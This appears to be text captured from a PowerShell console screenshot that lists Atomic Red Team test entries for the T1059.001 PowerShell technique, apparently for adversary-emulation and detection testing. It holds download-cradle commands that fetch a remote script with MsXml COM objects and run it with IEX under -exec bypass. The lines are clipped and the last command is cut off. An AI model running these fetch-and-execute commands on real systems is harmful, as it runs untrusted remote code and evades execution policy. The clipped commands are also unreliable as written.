 Administrator: Windows Powe
Description: Powershell MsXml COM object. Not proxy aware, removing cache although does not appear to write to those
ations. Upon execution, "Download Cradle test success!" will be displayed.
Provided by https://github.com/mgreen27/mgreen27.github.io
Attack Commands:
Executor: command_prompt
ElevationRequired: False
Command:
powershell.exe -exec bypass -noprofile "$comMsXml=New-Object -ComObject MsXml2.ServerXmlHttp;$comMsXml.Open('GET','
}',$False);$comMsXml.Send();IEX $comMsXml.ResponseText"
Command (with inputs):
powershell.exe -exec bypass -noprofile "$comMsXml=New-Object -ComObject MsXml2.ServerXmlHttp;$comMsXml.Open('GET','h
://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1059.001/src/test.ps1',$False);$comMsXml.Se
;IEX $comMsXml.ResponseText"
[!!!!!!!!END TEST!!!!!!!]
[********BEGIN TEST*******]
Technique: Command and Scripting Interpreter: PowerShell T1059.001
Atomic Test Name: Powershell XML requests
Atomic Test Number: 7
Atomic Test GUID: 4396927f-e503-427b-b023-31049b9b09a6
Description: Powershell xml download request. Upon execution, "Download Cradle test success!" will be dispalyed.
Provided by https://github.com/mgreen27/mgreen27.github.io
Attack Commands:
Executor: command_prompt
ElevationRequired: False
Command:
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -exec bypass -noprofile "$Xml = (New-Object System.Xml.X